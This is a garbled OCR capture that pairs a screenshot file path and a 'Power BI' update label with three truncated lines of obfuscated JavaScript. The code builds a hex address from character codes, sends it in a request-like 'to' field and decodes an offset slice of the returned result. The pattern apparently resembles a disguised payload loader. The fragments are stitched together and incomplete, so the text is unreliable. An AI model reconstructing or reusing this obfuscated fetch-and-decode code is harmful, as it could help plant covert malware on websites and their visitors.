
Power BI
📆 Update: 2026-05-20
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha